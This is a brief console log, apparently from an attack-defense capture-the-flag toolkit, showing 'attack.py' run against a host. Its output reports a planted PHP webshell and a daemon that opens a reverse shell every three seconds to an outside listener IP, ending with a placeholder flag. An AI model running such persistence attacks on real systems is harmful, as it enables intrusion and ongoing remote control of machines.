 root@iZdpr8pnum0zrmZ:~/homaebic_ad_tools# python2 attack.py -t 999 -r 120.25.80.195 -i 3
[+] intervalTime is 999
[+] initializing payload config
[+] initialization complete
>>>>>>>>>>>>>>>>>>>>>>>term 1 start<<<<<<<<<<<<<<<<<<<<<<<
[+] 2018-04-11 14:17:42
[+] daemon on 123.59.209.81:80 is running, reverse shell to 120.25.80.195:13087 per 3 seconds
[+] webshell at http://123.59.209.81:80/l0aczg703.php
[+] flag{flag}
>>>>>>>>>>>>>>>>>>>>>>>term 1 end  <<<<<<<<<<<<<<<<<<<<<<<